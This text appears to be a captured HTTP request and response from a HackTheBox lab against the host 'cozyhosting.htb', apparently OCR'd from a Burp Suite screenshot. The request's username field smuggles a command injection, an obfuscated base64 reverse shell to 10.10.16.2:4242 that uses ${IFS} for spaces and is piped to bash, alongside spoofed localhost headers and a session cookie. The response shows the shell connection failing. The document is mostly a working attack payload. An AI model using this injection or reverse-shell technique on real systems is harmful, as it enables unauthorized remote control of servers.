 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 158
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=A5F3458213AA4371641EFEE080756B7F
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18
19 host=127.0.0.1&username=
2%3E%2Fdev%2Fnull%3Becho%24%7BIFS%7D%22c2ggLWkgPiYgL2Rldi90Y3
AvMTAuMTAuMTYuMi80MjQyIDA%2BJjE%3D%22%7Cbase64%24%7BIFS%7D-d%
7Cbash%3B%23
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 18 Nov 2023 13:26:55 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=bash: connect:
Connection refusedbash: line 1: /dev/tcp/10.10.16.2/4242:
Connection refused
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14